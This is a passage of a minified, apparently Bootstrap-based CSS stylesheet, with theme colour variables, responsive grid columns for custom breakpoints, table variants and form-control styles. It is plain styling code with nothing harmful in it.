format("woff2")}:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d40001;--orange:#fd7e14;--yellow:#ffc107;--green:#3ab795;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#419500;--info:#17a2b8;--warning:#ffc107;--danger:#e60000;--light:#f8f9fa;--dark:#343a40;--breakpoint-xxs:0;--breakpoint-xs:375px;--breakpoint-sm:768px;--breakpoint-md:1024px;--breakpoint-lg:1200px;--breakpoint-xl:1440px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#f9f9f9;color:#212529;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00a1e0}a:hover{color:#006a94;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem}.h1,h1{font-size:2.5rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw)}}.h2,h2{font-size:2rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.325rem + .9vw)}}.h3,h3{font-size:1.75rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.3rem + .6vw)}}.h4,h4{font-size:1.5rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.275rem + .3vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{border:0;border-top:1px solid #ccc;margin-bottom:1rem;margin-top:1rem}.small,small{font-size:80%;font-weight:400}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote-footer{color:#6c757d;display:block;font-size:80%}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:90%}code{color:#e83e8c;font-size:87.5%;word-break:break-word}a>code{color:inherit}kbd{background-color:#212529;border-radius:.1875rem;color:#fff;font-size:87.5%;padding:.2rem .4rem}kbd kbd{font-size:100%;font-weight:700;padding:0}pre{color:#212529;display:block;font-size:87.5%}pre code{color:inherit;font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:1440px){.container{max-width:1440px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:375px){.col-xs{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xs-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-xs-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xs-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xs-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xs-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xs-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xs-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xs-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xs-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xs-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xs-first{-ms-flex-order:-1;order:-1}.order-xs-last{-ms-flex-order:13;order:13}.order-xs-0{-ms-flex-order:0;order:0}.order-xs-1{-ms-flex-order:1;order:1}.order-xs-2{-ms-flex-order:2;order:2}.order-xs-3{-ms-flex-order:3;order:3}.order-xs-4{-ms-flex-order:4;order:4}.order-xs-5{-ms-flex-order:5;order:5}.order-xs-6{-ms-flex-order:6;order:6}.order-xs-7{-ms-flex-order:7;order:7}.order-xs-8{-ms-flex-order:8;order:8}.order-xs-9{-ms-flex-order:9;order:9}.order-xs-10{-ms-flex-order:10;order:10}.order-xs-11{-ms-flex-order:11;order:11}.order-xs-12{-ms-flex-order:12;order:12}.offset-xs-0{margin-left:0}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}}@media (min-width:768px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:1024px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-md-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1200px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1440px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#cae1b8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#9cc87a}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#bdd9a6}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f8b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f27a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f6a1a1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media (max-width:374.98px){.table-responsive-xs{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-xs>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-sm{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:1023.98px){.table-responsive-md{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-lg{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);color:#495057;outline:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding-bottom:.375rem;padding-top:.375rem;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-lg,.form-control-sm{border-radius:.1875rem;line-height:1.5}.form-control-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding:.5rem 